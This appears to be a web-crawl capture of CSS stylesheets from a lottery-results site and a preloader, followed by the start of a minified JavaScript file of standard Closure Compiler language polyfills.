	margin-top: .12rem;
	margin-bottom: .15rem
}

.numbtn ul {
	width: auto;
	height: auto;
	display: block;
	height: .36rem;
	margin: 0 auto;
	display: box;
	display: -webkit-box
}

.numbtn ul li {
	width: .32rem;
	height: .36rem;
	line-height: .36rem;
	text-align: center;
	display: inline-block;
	border: 1px solid #dbdbdb;
	float: left;
	margin-right: .04rem;
	border-radius: .04rem;
	-moz-border-radius: .04rem;
	-webkit-border-radius: .04rem;
	font-size: .14rem;
	position: relative;
	-webkit-box-flex: 1;
	box-flex: 1
}

.numbtn ul li:last-child {
	margin-right: 0
}

.numbtn ul .lichecked {
	border: 1px solid #fc8f1a
}

.numbtn ul .lichecked:after {
	content: "";
	display: inline-block;
	width: .15rem;
	height: .15rem;
	position: absolute;
	top: .22rem;
	right: -.02rem;
	background: url(../img/haomaimg.png) no-repeat -1.7rem -.49rem;
	background-size: 4.34rem auto
}

.numbtn_to {
	width: 100%;
	margin-top: .12rem;
	margin-bottom: .15rem
}

.numbtn_to ul {
	width: 100%;
	height: auto;
	display: block;
	height: .36rem;
	margin: 0 auto;
	display: box;
	display: -webkit-box
}

.numbtn_to ul li {
	width: .32rem;
	height: .36rem;
	line-height: .36rem;
	text-align: center;
	display: inline-block;
	border: 1px solid #dbdbdb;
	margin-right: .25rem;
	border-radius: .04rem;
	-moz-border-radius: .04rem;
	-webkit-border-radius: .04rem;
	font-size: .14rem;
	position: relative;
	-webkit-box-flex: 1;
	box-flex: 1
}

.numbtn_to ul li:last-child {
	margin-right: 0
}

.numbtn_to ul .lichecked {
	border: 1px solid #fc8f1a
}

.numbtn_to ul .lichecked:after {
	content: "";
	display: inline-block;
	width: .15rem;
	height: .15rem;
	position: absolute;
	top: .22rem;
	right: -.02rem;
	background: url(../img/haomaimg.png) no-repeat -1.7rem -.49rem;
	background-size: 4.34rem auto
}

.dansdxbtn {
	width: 100%;
	margin-bottom: .15rem
}

.dansdxbtn ul {
	width: auto;
	height: auto;
	display: block;
	height: .28rem;
	margin: 0 auto;
	display: box;
	display: -webkit-box;
	border-radius: .04rem;
	-moz-border-radius: .04rem;
	-webkit-border-radius: .04rem;
	border: 1px solid #fc8f1a
}

.dansdxbtn ul li {
	width: .32rem;
	height: .28rem;
	line-height: .28rem;
	text-align: center;
	display: inline-block;
	float: left;
	font-size: .14rem;
	border-left: 1px solid #fc8f1a;
	position: relative;
	-webkit-box-flex: 1;
	box-flex: 1;
	color: #fc8f1a
}

.dansdxbtn ul li:first-child {
	border: 0
}

.dansdxbtn ul .lichecked {
	background: #fc8f1a;
	color: #fff
}

.selectedOpacity {
	opacity: .1
}

.haomafb,
.kaijianghm {
	background: #fff
}

#liangmianbox {
	padding: 0 .1rem .1rem;
	box-sizing: border-box
}

.line2box {
	padding-left: .1rem;
	padding-right: .1rem;
	box-sizing: border-box;
	height: auto;
	width: 100%
}

.lianmlist {
	margin-top: .1rem;
	height: 1.08rem;
	width: 100%;
	box-shadow: 0 .04rem .06rem rgba(0, 0, 0, .09)
}

.lianmlist .head {
	border-radius: .04rem;
	-moz-border-radius: .04rem;
	-webkit-border-radius: .04rem;
	border-bottom-left-radius: 0;
	border-bottom-right-radius: 0;
	width: 100%;
	background: #9da9c2;
	height: .36rem;
	line-height: .36rem;
	text-align: center;
	font-size: .16rem;
	color: #fff
}

.lianmlist .head1 {
	background: #fa9932
}

.lianmlist .head2 {
	background: #2eaae8
}

.lianmlist table {
	border-radius: .04rem;
	-moz-border-radius: .04rem;
	-webkit-border-radius: .04rem;
	width: 100%;
	height: .108rem;
	background: #fff
}

.lianmlist table tr td,
.lianmlist table tr th {
	height: .36rem;
	text-align: center;
	border: solid #e6e6e6;
	color: #666
}

.lianmlist table .tr1 td {
	border-width: 0 1px 0 0
}

.lianmlist table .tr1 td:last-child {
	border-width: 0
}

.lianmlist table .tr2 td {
	border-width: 1px 1px 0 0
}

.lianmlist table .tr2 td:last-child {
	border-width: 1px 0 0
}

.changlongtj {
	padding: 0;
	overflow: initial!important
}

.changlongtj .line2box {
	padding: 0
}

.changlongtj .line2box ul {
	text-align: center;
	padding: 0 .05rem;
	overflow: hidden;
	padding-bottom: .1rem
}

.changlongtj .line2box ul li {
	border-radius: .02rem;
	-moz-border-radius: .02rem;
	-webkit-border-radius: .02rem;
	font-size: .13rem;
	background: #fff;
	box-shadow: 0 .04rem .06rem rgba(0, 0, 0, .09);
	display: inline-block;
	float: left;
	box-sizing: border-box;
	padding: 0;
	height: .44rem;
	line-height: .44rem;
	width: auto;
	color: #666;
	margin: .09rem .048rem 0;
	min-width: 1.12rem
}

.sscli {
	width: 100%
}

.sscli li {
	display: inline-block;
	float: left;
	height: .25rem;
	line-height: .25rem;
	width: .25rem;
	margin-right: .116rem;
	background-size: 4rem auto;
	text-align: center;
	color: #fff;
	background: #0092dd;
	font-size: .1rem;
	box-sizing: border-box;
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%
}

.sscli .li_after {
	margin-right: 0
}

.redqiu li {
	background: red
}

.paddlr {
	padding: 0 .2rem
}

.ssclilist {
	width: 100%;
	display: box;
	display: -webkit-box
}

.ssclilist li {
	height: .225rem;
	line-height: .225rem;
	text-align: center;
	color: #fff;
	font-size: .16rem;
	box-sizing: border-box;
	-webkit-box-flex: 1;
	box-flex: 1
}

.ssclilist li span {
	width: .258rem;
	margin: 0 auto;
	background-size: 3.54rem auto
}

.ssclilist li span i {
	height: 100%;
	line-height: .26rem;
	width: 100%;
	display: block;
	margin: 0 auto;
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%
}

.ssclilist .li_after {
	margin-right: 0
}

.ssclilistxt {
	width: 100%;
	display: box;
	display: -webkit-box
}

.ssclilistxt li {
	height: .22rem;
	line-height: .22rem;
	width: auto;
	margin-right: .116rem;
	background-size: 3.54rem auto;
	text-align: center;
	color: #fff;
	max-width: .3rem;
	font-size: .12rem;
	box-sizing: border-box;
	-webkit-box-flex: 1;
	box-flex: 1
}

.ssclilistxt li i {
	height: .25rem;
	line-height: .25rem;
	width: .25rem;
	display: block;
	margin: 0 auto;
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
	background: #0092dd
}

.ssclilistxt .li_after {
	margin-right: 0
}

.listlitxt li {
	color: #666
}

.listotherline {
	display: -webkit-box;
	display: box;
	padding-left: .1rem;
	padding-right: .1rem;
	box-sizing: border-box;
	height: auto;
	width: 100%
}

.listotherline .haomali,
.listotherline .longhuli {
	width: 100%
}

.listotherline>div {
	font-size: .12rem
}

.listotherline>div span {
	height: .42rem;
	line-height: .42rem
}

.listotherline .leftdivsjh {
	display: inline-block;
	float: left
}

.listotherline .leftdivsjh:first-child {
	width: 10%
}

.listotherline .leftdivsjh:nth-child(2) {
	width: 90%
}

.listotherline>div:first-child {
	color: #666;
	width: 1.13rem
}

.listotherline>div:first-child .leftspan {
	float: left
}

.listotherline>div:first-child .padleft1 {
	padding-right: .06rem
}

.listotherline>div:first-child .graytime {
	font-size: .11rem
}

.listotherline>div:first-child .rightspan {
	float: right
}

.listotherline .leftspanw {
	width: .79rem!important
}

.listotherline>div:nth-child(2) {
	color: #333;
	-webkit-box-flex: 6;
	box-flex: 6
}

.listotherline>div:nth-child(2) .rightdiv {
	width: 100%;
	display: -webkit-box;
	display: box;
	margin-top: .1rem;
	padding-left: .2rem;
	box-sizing: border-box
}

.listotherline>div:nth-child(2) .rightdiv span {
	height: .26rem;
	line-height: .26rem;
	display: block;
	text-align: center;
	-webkit-box-flex: 4;
	box-flex: 4
}

.listotherline>div:nth-child(2) .rightdiv span:nth-child(4) {
	-webkit-box-flex: 5;
	box-flex: 5;
	text-align: right;
	padding-right: .1rem
}

.listotherline>div:nth-child(2) .rightdiv .lhdspanchecked,
.listotherline>div:nth-child(2) .rightdiv .spanchecked {
	border-radius: .11rem;
	-moz-border-radius: .11rem;
	-webkit-border-radius: .11rem;
	background: #fb8e19;
	color: #fff
}

.listotherline>div:nth-child(2) .padl0 {
	padding-left: .07rem
}

.longhu,
.longhu li {
	font-size: .12rem
}

.longhu li {
	width: auto!important;
	margin-right: .1rem!important
}

.cqnclilist {
	width: 100%;
	display: box;
	display: -webkit-box
}

.cqnclilist li {
	height: .225rem;
	line-height: .225rem;
	width: auto;
	text-align: center;
	color: #fff;
	font-size: .1rem;
	box-sizing: border-box;
	min-width: .3rem;
	max-width: .25rem;
	background-size: 3.54rem auto;
	-webkit-box-flex: 1;
	box-flex: 1
}

.cqnclilist li span {
	background-size: 3.54rem auto;
	height: .25rem!important
}

.cqnclilist li span i {
	height: .25rem;
	line-height: .25rem;
	width: .25rem;
	margin: 0 auto;
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%
}

.cqnclilist .li_after {
	margin-right: 0
}

.syxwlilist {
	width: 100%;
	display: box;
	display: -webkit-box
}

.syxwlilist li {
	height: .22rem;
	line-height: .22rem;
	width: auto;
	margin-right: .116rem;
	background-size: 3.54rem auto;
	text-align: center;
	color: #666;
	box-sizing: border-box;
	-webkit-box-flex: 1;
	box-flex: 1
}

.syxwlilist li i {
	height: .25rem;
	line-height: .25rem;
	width: .25rem;
	display: block;
	margin: 0 auto;
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
	background: #0092dd
}

.syxwlilist .li_after {
	margin-right: 0
}

.kuaisan {
	width: 100%
}

.kuaisan li {
	display: inline-block;
	float: left;
	height: .25rem;
	width: .1rem;
	background-size: 4rem auto;
	text-align: center
}

.kuaisan .li_after {
	margin-right: 0
}

.kuaisanlist li {
	margin-right: 0;
	font-size: .12rem;
	width: .26rem!important
}

.kuaisanlist li i {
	display: none
}

#pk10num li {
	font-size: .17rem;
	width: .25rem!important
}

#aboutUs {
	margin-top: .1rem;
	width: 100%;
	height: auto;
	font-size: 12px;
	padding: .1rem;
	box-sizing: border-box;
	min-height: 3.95rem;
	background: #fff
}

.aboutBox {
	padding: .2rem
}

.aboutBox .aboutContent {
	width: 100%;
	height: auto
}

--- FILE ---
content_type: text/css
request_url: https://lm1668.com/webapp/js/lib/video/jisuft_video/css/stylespreloader.css
body_size: 562
content:
@charset "utf-8";
body {
	overflow: hidden;
	margin: 0;
}

/* Preloader */
#preloader {
	position: fixed;
	top:0;
	left:0;
	right:0;
	bottom:0;
	background-color:#000; /* change if the mask should be a color other than white */
	z-index:99; /* makes sure it stays on top */
}

#status {
	width:309px;
	height:59px;
	position:absolute;
	left:50%; /* centers the loading animation horizontally on the screen */
	top:500px; /* centers the loading animation vertically on the screen */
	background-image:url(../images/logo.png); /* path to your loading animation */
	background-repeat:no-repeat;
	background-position:center;
	margin:-154px 0 0 -154px; /* is width and height divided by two */
}


--- FILE ---
content_type: text/plain
request_url: http://www.amortizationformula.info/txt/f8bb5.txt?client=ca-pub-1379999219142415
body_size: 67113
content:
(function(sttc){var q,r;function aa(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}}var ba=typeof Object.defineProperties=="function"?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a}; 
function ca(a){a=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global];for(var b=0;b<a.length;++b){var c=a[b];if(c&&c.Math==Math)return c}throw Error("Cannot find global object");}var da=ca(this),ea=typeof Symbol==="function"&&typeof Symbol("x")==="symbol",u={},fa={};function v(a,b,c){if(!c||a!=null){c=fa[b];if(c==null)return a[b];c=a[c];return c!==void 0?c:a[b]}} 
function w(a,b,c){if(b)a:{var d=a.split(".");a=d.length===1;var e=d[0],f;!a&&e in u?f=u:f=da;for(e=0;e<d.length-1;e++){var g=d[e];if(!(g in f))break a;f=f[g]}d=d[d.length-1];c=ea&&c==="es6"?f[d]:null;b=b(c);b!=null&&(a?ba(u,d,{configurable:!0,writable:!0,value:b}):b!==c&&(fa[d]===void 0&&(a=Math.random()*1E9>>>0,fa[d]=ea?da.Symbol(d):"$jscp$"+a+"$"+d),ba(f,fa[d],{configurable:!0,writable:!0,value:b})))}} 
w("Symbol",function(a){function b(f){if(this instanceof b)throw new TypeError("Symbol is not a constructor");return new c(d+(f||"")+"_"+e++,f)}function c(f,g){this.g=f;ba(this,"description",{configurable:!0,writable:!0,value:g})}if(a)return a;c.prototype.toString=function(){return this.g};var d="jscomp_symbol_"+(Math.random()*1E9>>>0)+"_",e=0;return b},"es6"); 
w("Symbol.iterator",function(a){if(a)return a;a=(0,u.Symbol)("Symbol.iterator");for(var b="Array Int8Array Uint8Array Uint8ClampedArray Int16Array Uint16Array Int32Array Uint32Array Float32Array Float64Array".split(" "),c=0;c<b.length;c++){var d=da[b[c]];typeof d==="function"&&typeof d.prototype[a]!="function"&&ba(d.prototype,a,{configurable:!0,writable:!0,value:function(){return ha(aa(this))}})}return a},"es6"); 
function ha(a){a={next:a};a[v(u.Symbol,"iterator")]=function(){return this};return a}var ia=typeof Object.create=="function"?Object.create:function(a){function b(){}b.prototype=a;return new b},ja;if(ea&&typeof Object.setPrototypeOf=="function")ja=Object.setPrototypeOf;else{var ka;a:{var la={a:!0},ma={};try{ma.__proto__=la;ka=ma.a;break a}catch(a){}ka=!1}ja=ka?function(a,b){a.__proto__=b;if(a.__proto__!==b)throw new TypeError(a+" is not extensible");return a}:null}var na=ja; 
function y(a,b){a.prototype=ia(b.prototype);a.prototype.constructor=a;if(na)na(a,b);else for(var c in b)if(c!="prototype")if(Object.defineProperties){var d=Object.getOwnPropertyDescriptor(b,c);d&&Object.defineProperty(a,c,d)}else a[c]=b[c];a.Pc=b.prototype}function z(a){var b=typeof u.Symbol!="undefined"&&v(u.Symbol,"iterator")&&a[v(u.Symbol,"iterator")];if(b)return b.call(a);if(typeof a.length=="number")return{next:aa(a)};throw Error(String(a)+" is not an iterable or ArrayLike");} 
function oa(a){if(!(a instanceof Array)){a=z(a);for(var b,c=[];!(b=a.next()).done;)c.push(b.value);a=c}return a}function pa(a){return qa(a,a)}function qa(a,b){a.raw=b;Object.freeze&&(Object.freeze(a),Object.freeze(b));return a}function ra(a,b){return Object.prototype.hasOwnProperty.call(a,b)}var sa=ea&&typeof v(Object,"assign")=="function"?v(Object,"assign"):function(a,b){for(var c=1;c<arguments.length;c++){var d=arguments[c];if(d)for(var e in d)ra(d,e)&&(a[e]=d[e])}return a}; 
w("Object.assign",function(a){return a||sa},"es6");function ta(){this.u=!1;this.i=null;this.D=void 0;this.g=1;this.C=0;this.l=null}function ua(a){if(a.u)throw new TypeError("Generator is already running");a.u=!0}ta.prototype.B=function(a){this.D=a};function va(a,b){a.l={exception:b,Ob:!0};a.g=a.C}ta.prototype.return=function(a){this.l={return:a};this.g=this.C};function wa(a,b,c){a.g=c;return{value:b}}function xa(a){this.g=new ta;this.i=a} 
function ya(a,b){ua(a.g);var c=a.g.i;if(c)return za(a,"return"in c?c["return"]:function(d){return{value:d,done:!0}},b,a.g.return);a.g.return(b);return Aa(a)}function za(a,b,c,d){try{var e=b.call(a.g.i,c);if(!(e instanceof Object))throw new TypeError("Iterator result "+e+" is not an object");if(!e.done)return a.g.u=!1,e;var f=e.value}catch(g){return a.g.i=null,va(a.g,g),Aa(a)}a.g.i=null;d.call(a.g,f);return Aa(a)} 
function Aa(a){for(;a.g.g;)try{var b=a.i(a.g);if(b)return a.g.u=!1,{value:b.value,done:!1}}catch(c){a.g.D=void 0,va(a.g,c)}a.g.u=!1;if(a.g.l){b=a.g.l;a.g.l=null;if(b.Ob)throw b.exception;return{value:b.return,done:!0}}return{value:void 0,done:!0}} 
function Ba(a){this.next=function(b){ua(a.g);a.g.i?b=za(a,a.g.i.next,b,a.g.B):(a.g.B(b),b=Aa(a));return b};this.throw=function(b){ua(a.g);a.g.i?b=za(a,a.g.i["throw"],b,a.g.B):(va(a.g,b),b=Aa(a));return b};this.return=function(b){return ya(a,b)};this[v(u.Symbol,"iterator")]=function(){return this}} 
function Ca(a){function b(d){return a.next(d)}function c(d){return a.throw(d)}return new u.Promise(function(d,e){function f(g){g.done?d(g.value):u.Promise.resolve(g.value).then(b,c).then(f,e)}f(a.next())})}function Da(a){return Ca(new Ba(new xa(a)))}function Ea(){for(var a=Number(this),b=[],c=a;c<arguments.length;c++)b[c-a]=arguments[c];return b}w("globalThis",function(a){return a||da},"es_2020"); 
w("Promise",function(a){function b(g){this.g=0;this.l=void 0;this.i=[];this.D=!1;var h=this.u();try{g(h.resolve,h.reject)}catch(k){h.reject(k)}}function c(){this.g=null}function d(g){return g instanceof b?g:new b(function(h){h(g)})}if(a)return a;c.prototype.i=function(g){if(this.g==null){this.g=[];var h=this;this.l(function(){h.B()})}this.g.push(g)};var e=da.setTimeout;c.prototype.l=function(g){e(g,0)};c.prototype.B=function(){for(;this.g&&this.g.length;){var g=this.g;this.g=[];for(var h=0;h<g.length;++h){var k= 
g[h];g[h]=null;try{k()}catch(l){this.u(l)}}}this.g=null};c.prototype.u=function(g){this.l(function(){throw g;})};b.prototype.u=function(){function g(l){return function(m){k||(k=!0,l.call(h,m))}}var h=this,k=!1;return{resolve:g(this.ga),reject:g(this.B)}};b.prototype.ga=function(g){if(g===this)this.B(new TypeError("A Promise cannot resolve to itself"));else if(g instanceof b)this.ia(g);else{a:switch(typeof g){case "object":var h=g!=null;break a;case "function":h=!0;break a;default:h=!1}h?this.ca(g): 
this.C(g)}};b.prototype.ca=function(g){var h=void 0;try{h=g.then}catch(k){this.B(k);return}typeof h=="function"?this.na(h,g):this.C(g)};b.prototype.B=function(g){this.G(2,g)};b.prototype.C=function(g){this.G(1,g)};b.prototype.G=function(g,h){if(this.g!=0)throw Error("Cannot settle("+g+", "+h+"): Promise already settled in state"+this.g);this.g=g;this.l=h;this.g===2&&this.ha();this.M()};b.prototype.ha=function(){var g=this;e(function(){if(g.V()){var h=da.console;typeof h!=="undefined"&&h.error(g.l)}}, 
1)};b.prototype.V=function(){if(this.D)return!1;var g=da.CustomEvent,h=da.Event,k=da.dispatchEvent;if(typeof k==="undefined")return!0;typeof g==="function"?g=new g("unhandledrejection",{cancelable:!0}):typeof h==="function"?g=new h("unhandledrejection",{cancelable:!0}):(g=da.document.createEvent("CustomEvent"),g.initCustomEvent("unhandledrejection",!1,!0,g));g.promise=this;g.reason=this.l;return k(g)};b.prototype.M=function(){if(this.i!=null){for(var g=0;g<this.i.length;++g)f.i(this.i[g]);this.i= 
null}};var f=new c;b.prototype.ia=function(g){var h=this.u();g.pa(h.resolve,h.reject)};b.prototype.na=function(g,h){var k=this.u();try{g.call(h,k.resolve,k.reject)}catch(l){k.reject(l)}};b.prototype.then=function(g,h){function k(p,x){return typeof p=="function"?function(t){try{l(p(t))}catch(A){m(A)}}:x}var l,m,n=new b(function(p,x){l=p;m=x});this.pa(k(g,l),k(h,m));return n};b.prototype.catch=function(g){return this.then(void 0,g)};b.prototype.pa=function(g,h){function k(){switch(l.g){case 1:g(l.l); 
break;case 2:h(l.l);break;default:throw Error("Unexpected state: "+l.g);}}var l=this;this.i==null?f.i(k):this.i.push(k);this.D=!0};b.resolve=d;b.reject=function(g){return new b(function(h,k){k(g)})};b.race=function(g){return new b(function(h,k){for(var l=z(g),m=l.next();!m.done;m=l.next())d(m.value).pa(h,k)})};b.all=function(g){var h=z(g),k=h.next();return k.done?d([]):new b(function(l,m){function n(t){return function(A){p[t]=A;x--;x==0&&l(p)}}var p=[],x=0;do p.push(void 0),x++,d(k.value).pa(n(p.length- 
1),m),k=h.next();while(!k.done)})};return b},"es6");w("Symbol.dispose",function(a){return a?a:(0,u.Symbol)("Symbol.dispose")},"es_next");w("Array.prototype.find",function(a){return a?a:function(b,c){a:{var d=this;d instanceof String&&(d=String(d));for(var e=d.length,f=0;f<e;f++){var g=d[f];if(b.call(c,g,f,d)){b=g;break a}}b=void 0}return b}},"es6"); 
w("WeakMap",function(a){function b(g){this.g=(f+=Math.random()+1).toString();if(g){g=z(g);for(var h;!(h=g.next()).done;)h=h.value,this.set(h[0],h[1])}}function c(){}function d(g){var h=typeof g;return h==="object"&&g!==null||h==="function"}if(function(){if(!a||!Object.seal)return!1;try{var g=Object.seal({}),h=Object.seal({}),k=new a([[g,2],[h,3]]);if(k.get(g)!=2||k.get(h)!=3)return!1;k.delete(g);k.set(h,4);return!k.has(g)&&k.get(h)==4}catch(l){return!1}}())return a;var e="$jscomp_hidden_"+Math.random(), 
f=0;b.prototype.set=function(g,h){if(!d(g))throw Error("Invalid WeakMap key");if(!ra(g,e)){var k=new c;ba(g,e,{value:k})}if(!ra(g,e))throw Error("WeakMap key fail: "+g);g[e][this.g]=h;return this};b.prototype.get=function(g){return d(g)&&ra(g,e)?g[e][this.g]:void 0};b.prototype.has=function(g){return d(g)&&ra(g,e)&&ra(g[e],this.g)};b.prototype.delete=function(g){return d(g)&&ra(g,e)&&ra(g[e],this.g)?delete g[e][this.g]:!1};return b},"es6"); 
w("Map",function(a){function b(){var h={};return h.W=h.next=h.head=h}function c(h,k){var l=h[1];return ha(function(){if(l){for(;l.head!=h[1];)l=l.W;for(;l.next!=l.head;)return l=l.next,{done:!1,value:k(l)};l=null}return{done:!0,value:void 0}})}function d(h,k){var l=k&&typeof k;l=="object"||l=="function"?f.has(k)?l=f.get(k):(l=""+ ++g,f.set(k,l)):l="p_"+k;var m=h[0][l];if(m&&ra(h[0],l))for(h=0;h<m.length;h++){var n=m[h];if(k!==k&&n.key!==n.key||k===n.key)return{id:l,list:m,index:h,entry:n}}return{id:l, 
list:m,index:-1,entry:void 0}}function e(h){this[0]={};this[1]=b();this.size=0;if(h){h=z(h);for(var k;!(k=h.next()).done;)k=k.value,this.set(k[0],k[1])}}if(function(){if(!a||typeof a!="function"||!v(a.prototype,"entries")||typeof Object.seal!="function")return!1;try{var h=Object.seal({x:4}),k=new a(z([[h,"s"]]));if(k.get(h)!="s"||k.size!=1||k.get({x:4})||k.set({x:4},"t")!=k||k.size!=2)return!1;var l=v(k,"entries").call(k),m=l.next();if(m.done||m.value[0]!=h||m.value[1]!="s")return!1;m=l.next();return m.done|| 
m.value[0].x!=4||m.value[1]!="t"||!l.next().done?!1:!0}catch(n){return!1}}())return a;var f=new u.WeakMap;e.prototype.set=function(h,k){h=h===0?0:h;var l=d(this,h);l.list||(l.list=this[0][l.id]=[]);l.entry?l.entry.value=k:(l.entry={next:this[1],W:this[1].W,head:this[1],key:h,value:k},l.list.push(l.entry),this[1].W.next=l.entry,this[1].W=l.entry,this.size++);return this};e.prototype.delete=function(h){h=d(this,h);return h.entry&&h.list?(h.list.splice(h.index,1),h.list.length||delete this[0][h.id], 
h.entry.W.next=h.entry.next,h.entry.next.W=h.entry.W,h.entry.head=null,this.size--,!0):!1};e.prototype.clear=function(){this[0]={};this[1]=this[1].W=b();this.size=0};e.prototype.has=function(h){return!!d(this,h).entry};e.prototype.get=function(h){return(h=d(this,h).entry)&&h.value};e.prototype.entries=function(){return c(this,function(h){return[h.key,h.value]})};e.prototype.keys=function(){return c(this,function(h){return h.key})};e.prototype.values=function(){return c(this,function(h){return h.value})}; 
e.prototype.forEach=function(h,k){for(var l=v(this,"entries").call(this),m;!(m=l.next()).done;)m=m.value,h.call(k,m[1],m[0],this)};e.prototype[v(u.Symbol,"iterator")]=v(e.prototype,"entries");var g=0;return e},"es6"); 
w("Set",function(a){function b(c){this.g=new u.Map;if(c){c=z(c);for(var d;!(d=c.next()).done;)this.add(d.value)}this.size=this.g.size}if(function(){if(!a||typeof a!="function"||!v(a.prototype,"entries")||typeof Object.seal!="function")return!1;try{var c=Object.seal({x:4}),d=new a(z([c]));if(!d.has(c)||d.size!=1||d.add(c)!=d||d.size!=1||d.add({x:4})!=d||d.size!=2)return!1;var e=v(d,"entries").call(d),f=e.next();if(f.done||f.value[0]!=c||f.value[1]!=c)return!1;f=e.next();return f.done||f.value[0]== 
c||f.value[0].x!=4||f.value[1]!=f.value[0]?!1:e.next().done}catch(g){return!1}}())return a;b.prototype.add=function(c){c=c===0?0:c;this.g.set(c,c);this.size=this.g.size;return this};b.prototype.delete=function(c){c=this.g.delete(c);this.size=this.g.size;return c};b.prototype.clear=function(){this.g.clear();this.size=0};b.prototype.has=function(c){return this.g.has(c)};b.prototype.entries=function(){return v(this.g,"entries").call(this.g)};b.prototype.values=function(){return v(this.g,"values").call(this.g)}; 
b.prototype.keys=v(b.prototype,"values");b.prototype[v(u.Symbol,"iterator")]=v(b.prototype,"values");b.prototype.forEach=function(c,d){var e=this;this.g.forEach(function(f){return c.call(d,f,f,e)})};return b},"es6");w("Object.values",function(a){return a?a:function(b){var c=[],d;for(d in b)ra(b,d)&&c.push(b[d]);return c}},"es8");w("Object.is",function(a){return a?a:function(b,c){return b===c?b!==0||1/b===1/c:b!==b&&c!==c}},"es6"); 
w("Array.prototype.includes",function(a){return a?a:function(b,c){var d=this;d instanceof String&&(d=String(d));var e=d.length;c=c||0;for(c<0&&(c=Math.max(c+e,0));c<e;c++){var f=d[c];if(f===b||v(Object,"is").call(Object,f,b))return!0}return!1}},"es7"); 
function Fa(a,b,c){if(a==null)throw new TypeError("The 'this' value for String.prototype."+c+" must not be null or undefined");if(b instanceof RegExp)throw new TypeError("First argument to String.prototype."+c+" must not be a regular expression");return a+""}w("String.prototype.includes",function(a){return a?a:function(b,c){return Fa(this,b,"includes").indexOf(b,c||0)!==-1}},"es6"); 
w("Array.from",function(a){return a?a:function(b,c,d){c=c!=null?c:function(h){return h};var e=[],f=typeof u.Symbol!="undefined"&&v(u.Symbol,"iterator")&&b[v(u.Symbol,"iterator")];if(typeof f=="function"){b=f.call(b);for(var g=0;!(f=b.next()).done;)e.push(c.call(d,f.value,g++))}else for(f=b.length,g=0;g<f;g++)e.push(c.call(d,b[g],g));return e}},"es6");w("Object.entries",function(a){return a?a:function(b){var c=[],d;for(d in b)ra(b,d)&&c.push([d,b[d]]);return c}},"es8"); 
w("Number.isFinite",function(a){return a?a:function(b){return typeof b!=="number"?!1:!isNaN(b)&&b!==Infinity&&b!==-Infinity}},"es6");w("Number.MAX_SAFE_INTEGER",function(){return 9007199254740991},"es6");w("Number.MIN_SAFE_INTEGER",function(){return-9007199254740991},"es6");w("Number.isInteger",function(a){return a?a:function(b){return v(Number,"isFinite").call(Number,b)?b===Math.floor(b):!1}},"es6"); 
w("Number.isSafeInteger",function(a){return a?a:function(b){return v(Number,"isInteger").call(Number,b)&&Math.abs(b)<=v(Number,"MAX_SAFE_INTEGER")}},"es6");w("String.prototype.startsWith",function(a){return a?a:function(b,c){var d=Fa(this,b,"startsWith"),e=d.length,f=b.length;c=Math.max(0,Math.min(c|0,d.length));for(var g=0;g<f&&c<e;)if(d[c++]!=b[g++])return!1;return g>=f}},"es6"); 
w("String.prototype.endsWith",function(a){return a?a:function(b,c){var d=Fa(this,b,"endsWith");c===void 0&&(c=d.length);c=Math.max(0,Math.min(c|0,d.length));for(var e=b.length;e>0&&c>0;)if(d[--c]!=b[--e])return!1;return e<=0}},"es6");function Ga(a,b){a instanceof String&&(a+="");var c=0,d=!1,e={next:function(){if(!d&&c<a.length){var f=c++;return{value:b(f,a[f]),done:!1}}d=!0;return{done:!0,value:void 0}}};e[v(u.Symbol,"iterator")]=function(){return e};return e} 
w("Array.prototype.entries",function(a){return a?a:function(){return Ga(this,function(b,c){return[b,c]})}},"es6");w("Math.trunc",function(a){return a?a:function(b){b=Number(b);if(isNaN(b)||b===Infinity||b===-Infinity||b===0)return b;var c=Math.floor(Math.abs(b));return b<0?-c:c}},"es6");w("Number.isNaN",function(a){return a?a:function(b){return typeof b==="number"&&isNaN(b)}},"es6");w("Array.prototype.keys",function(a){return a?a:function(){return Ga(this,function(b){return b})}},"es6"); 
w("Array.prototype.values",function(a){return a?a:function(){return Ga(this,function(b,c){return c})}},"es8");w("String.prototype.repeat",function(a){return a?a:function(b){var c=Fa(this,null,"repeat");if(b<0||b>1342177279)throw new RangeError("Invalid count value");b|=0;for(var d="";b;)if(b&1&&(d+=c),b>>>=1)c+=c;return d}},"es6"); 
w("String.prototype.padStart",function(a){return a?a:function(b,c){var d=Fa(this,null,"padStart");b-=d.length;c=c!==void 0?String(c):" ";return(b>0&&c?v(c,"repeat").call(c,Math.ceil(b/c.length)).substring(0,b):"")+d}},"es8");w("Promise.prototype.finally",function(a){return a?a:function(b){return this.then(function(c){return u.Promise.resolve(b()).then(function(){return c})},function(c){return u.Promise.resolve(b()).then(function(){throw c;})})}},"es9");/* 
 
 Copyright The Closure Library Authors. 
 SPDX-License-Identifier: Apache-2.0 
*/ 
var C=this||self;function Ha(a){var b=Ia("CLOSURE_FLAGS");a=b&&b[a];return a!=null?a:!1}function Ia(a){a=a.split(".");for(var b=C,c=0;c<a.length;c++)if(b=b[a[c]],b==null)return null;return b}function Ja(a){var b=typeof a;return b=="object"&&a!=null||b=="function"}function Ka(a){return Object.prototype.hasOwnProperty.call(a,La)&&a[La]||(a[La]=++Ma)}var La="closure_uid_"+(Math.random()*1E9>>>0),Ma=0;function Na(a,b,c){return a.call.apply(a.bind,arguments)} 
function Oa(a,b,c){if(!a)throw Error();if(arguments.length>2){var d=Array.prototype.slice.call(arguments,2);return function(){var e=Array.prototype.slice.call(arguments);Array.prototype.unshift.apply(e,d);return a.apply(b,e)}}return function(){return a.apply(b,arguments)}}function Pa(a,b,c){Pa=Function.prototype.bind&&Function.prototype.bind.toString().indexOf("native code")!=-1?Na:Oa;return Pa.apply(null,arguments)} 
